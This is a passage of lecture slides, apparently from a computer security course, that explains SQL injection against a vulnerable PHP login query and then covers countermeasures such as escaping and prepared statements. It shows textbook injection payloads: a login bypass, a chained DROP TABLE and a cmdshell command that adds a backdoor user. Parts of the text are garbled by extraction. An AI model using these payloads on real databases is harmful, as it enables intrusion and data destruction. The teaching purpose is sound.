UPDATE Users SET email='mr.uni@bc.com'
  WHERE Age=34; -- this is a comment
INSERT INTO Users Values('Pearl', 'F', ...);
DROP TABLE Users;
```
## Server-side code



```
$result = mysql_query("select * from Users
       where(name='$user' and password='$pass');");
"Login code" (PHP)
```
Suppose you successfully log in as \$user if this returns any results

#### **How could you exploit this?**

## SQL injection



\$result = mysql\_query("select \* from Users where(name='\$user' and password='\$pass');");

```
$result = mysql_query("select * from Users
      where(name='frank' OR 1=1); --
          and password='whocares');");
```
### **Login successful!**

Problem: Data and code mixed up together

# SQL injection: Worse



```
$result = mysql_query("select * from Users
        where(name='$user' and password='$pass');");
```

```
$result = mysql_query("select * from Users
       where(name='frank' OR 1=1);
        DROP TABLE Users; --
          and password='whocares');");
```
#### **Can chain together statements with semicolon: STATEMENT 1 ; STATEMENT 2**

### SQL injection: Even worse



```
$result = mysql_query("select * from Users
        where(name='$user' and password='$pass');");
```

```
$result = mysql_query("select * from Users
       where(name='');
        EXEC cmdshell 'net user badguy backdoor / ADD'; --
          and password='whocares');");
```


http://xkcd.com/327/

### SQL injection attacks are common



http://web.nvd.nist.gov/view/vuln/statistics



## SQL injection countermeasures

# I he underlying issue

- \$result = mysql\_query("select \* from Users where(name='\$user' and password='\$pass');");
- This one string combines the **code** and the **data** 
	- Similar to buffer overflows

#### **When the boundary between code and data blurs, we open ourselves up to vulnerabilities**

# The underlying issue

\$result = mysql\_query("select \* from Users where(name='\$user' and password='\$pass');");



### **Prevention**: Input validation

- We require input of a certain form, but we cannot guarantee it has that form, so we must **validate it**
	- Just like we do to avoid buffer overflows
- Making input trustworthy
	- **Check** it has the expected form, reject it if not
	- **Sanitize** by modifying it or using it such that the result is correctly formed

# Sanitization: Blacklisting

 $\prime$  ;  $\rightarrow$ 

- **• Delete** the characters you don't want
- **Downside**: "Lupita Nyong'o"
	- You want these characters sometimes!
	- How do you know if/when the characters are bad?
- **Downside**: How to know you've ID'd all bad chars?

# Sanitization: Escaping

- **• Replace** problematic characters with safe ones
	- Change ' to \'
	- Change  $;$  to  $\backslash;$
	- Change  $-$  to  $\setminus$   $-$
	- Change \ to \\
- Hard by hand, there are many libs & methods
	- magic quotes gpc = On
	- mysql real escape string()
- **Downside**: Sometimes you want these in your SQL!
	- And escaping still may not be enough

# Checking: Whitelisting

- **•** Check that the user input is **known to be safe**
	- E.g., integer within the right range
- Rationale: Given invalid input, **safer to reject than fix**
	- "Fixes" may result in wrong output, or vulnerabilities
	- Principle of fail-safe defaults
- **Downside**: Hard for rich input!
	- How to whitelist usernames? First names?

### Sanitization via escaping, whitelisting, blacklisting is HARD.

Can we do better?

### Sanitization: Prepared statements

- Treat user data according to its *type*
	- Decouple the code and the data

```
$result = mysql_query("select * from Users
      where(name='$user' and password='$pass');");
```

```
$db = new mysql("localhost", "user", "pass", "DB");
```

```
$statement = $db->prepare("select * from Users
      where(name=? and password=?);");
Bind variables
```

```
$statement->bind param("ss", $user, $pass);
$statement->execute();
                      Bind variables are typed
```
#### **Decoupling lets us compile now, before binding the data**

### Using prepared statements

where(name=? and password=?);"); \$stmt->bind\_param("ss", \$user, \$pass); \$statement = \$db->prepare("select \* from Users



#### **Binding is only applied to the leaves, so the structure of the tree is** *fixed*

# Additional mitigation

- For **defense in depth**, *also* try to mitigate any attack
	- But should **always do input validation** in any case!
- **Limit privileges**; reduces power of exploitation
	- Limit commands and/or tables a user can access
	- e.g., allow SELECT on Orders but not Creditcards
- **Encrypt sensitive data**; less useful if stolen
	- May not need to encrypt Orders table
	- But certainly encrypt [creditcards.cc\\_](http://creditcards.cc)numbers

## Adding state to the web

## HTTP is *stateless*

- The lifetime of an HTTP session is typically:
	- Client connects to the server
	- Client issues a request
	- Server responds
	- Client issues a request for something in the response
	- … repeat …
	- Client disconnects
- No direct way to ID a client from a previous session
	- So why don't you have to log in at every page load?

# Maintaining State



- **Web application maintains** *ephemeral* **state**
- Server processing often produces intermediate results
	- Not ACID long-lived state
- Send state to the client
- Client returns the state in subsequent responses

#### Two kinds of state: **hidden fields**, and **cookies**
#### [socks.com/](http://socks.com)order.php socks.com/pay.php





Separate page

#### **What's presented to the user**

